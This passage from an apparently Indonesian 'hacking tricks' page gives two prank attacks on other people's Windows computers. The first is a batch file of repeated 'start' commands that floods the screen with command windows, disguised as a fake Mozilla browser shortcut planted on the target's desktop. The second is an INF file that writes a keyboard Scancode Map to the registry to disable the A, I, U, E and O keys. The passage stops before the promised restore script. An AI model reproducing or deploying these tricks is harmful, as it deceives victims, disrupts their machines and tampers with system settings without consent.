 start
start
start
start
-----------------------------------------------------------
simpan di Notepad dengan nama : xhack.BAT
terus buat shortcut palsu terserah mau shortcut apa, aku saranin shortcutnya browser mozilla
terus taro aja di desktop target
( efeknya akan membuka CDM yang banyak banget sampe layarnya keluar keluar )
TRIK 12 - Cara Mematikan Tombol Keyboard
-------------------------------------------------------------
1. Salin baris-baris kode (script) berikut , paste pada Notepad dan simpan dengan nama
JAIL.INF
Langsung kita mulai saja :
[Version]
Signature=”$Windows NT$”
[DefaultInstall]
AddReg =AIUEO
[AIUEO]
HKLM,”SYSTEMCurrentControlSetControlKeyboard Layout”,”Scancode
Map”,0×1,00,00,00,00,00,00,00,00,06,00,00,00,00,00,1e,00,00,00,12,00,00,00,
17,00,00,00,18,00,00,00,16,00,00,00,00,00
—————————————
2. Untuk menjalankannya, klik kanan nama file JAIL.INF dan pilih menu> Install
3. Log Off komputernya agar trik ini berfungsi.
NB :
Script diatas dimaksudkan untuk mematikan tombol A I U E O pada keyboard.
Untuk menormalkannya, silahkan salin script berikut :
 